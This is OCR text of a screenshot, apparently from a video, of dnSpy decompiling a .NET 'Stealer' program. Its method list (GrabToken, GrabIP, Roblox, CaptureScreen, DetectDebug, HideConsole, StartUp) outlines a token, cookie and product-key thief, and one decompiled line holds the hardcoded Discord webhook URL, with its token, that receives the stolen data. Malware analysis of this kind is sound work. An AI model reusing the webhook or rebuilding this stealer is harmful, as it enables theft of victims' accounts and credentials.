 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
IP @02000003
Machine @0200000E
Program @02000002
Base Type and Interfac
Derived Types
.cctor() : void @06000
Program() : void @060
CaptureScreen() : void
DetectDebug() : void @
DetectRegistry() : void
GetConsoleWindow()
GrabHardware() : void
GrabIP() : void @0600
GrabProduct() : void @
GrabToken() : void @0
HideConsole() : void @
Main() : void @06000
Minecraft() : void @06
Roblox() : void @0600
ShowWindow(IntPtr, i
StartUp() : void @0600
localAppData : string @
SW_HIDE : int @04000
SW_SHOW : int @0400
tempFolder : string @
wh : Webhook @0400
SQLite @02000010
Token @0200000D
User @02000014
Webhook @02000018
Base Type and Interfac
Derived Types
Webhook(string) : voi
Send(string) : void @0
SendContent(string) :
SendData(string, string
webhook : string @04
WebhookContent @0200
Windows @0200000F
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
System.Net.Http (4.0.0.0)
System.Security (4.0.0.0)
System.Management (4.0.0.0)
wh : Webhook
1 // Stealer.Program
2 // Token: 0x04000005 RID: 5
3 public static Webhook wh = new Webhook("https://discord.com/api/webhooks/944534166438023208/
MqdrxCmHy0qkWM63n8byiDiIf5TOUp1VbZOVy5MT92-1jg9xyeqpZoEVMu_EUoq9b8sp");
4
100 %
Search
webhook Options Search For: All of the Above Files in Same Folder
ProductKey Stealer.WebhookContent
RobloxCookie Stealer.WebhookContent
Send Stealer.Webhook
SendContent Stealer.Webhook
SendData Stealer.Webhook
SimpleMessage Stealer.WebhookContent
Token Stealer.WebhookContent
webhook Stealer.Webhook
Webhook {} Stealer
WebhookContent {} Stealer